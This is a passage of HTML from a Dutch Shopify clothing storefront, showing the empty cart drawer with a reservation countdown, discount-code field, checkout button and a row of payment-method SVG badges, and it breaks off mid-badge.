      "https:\/\/www.instagram.com\/ynot.nl\/",
      "https:\/\/www.tiktok.com\/@ynot.nl",
      "",
      "",
      "https:\/\/www.youtube.com\/@ynot-dreambig",
      ""
    ],
    "url": "https:\/\/www.ynot-dreambig.nl"
  }
</script>
<style> #shopify-section-sections--25516395495758__header p {font-family: "Montserrat";} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #ffffff;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;" >
                JE BESTELLING IS GERESERVEERD VOOR 
                <countdown-timer data-duration="600"></countdown-timer>
              
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 0.6rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              

        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Kortingscode"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Kortingscode</label>
      </div>
      <button class="button" type="submit">Invoeren</button>
    </div>
    <p class="cart-discount-form__error">Voer een kortingscode in</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.8rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotaal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.05em;
                  --icon-spacing: 4px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ga verder
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.90066225165563%"><img src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1250 1250w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 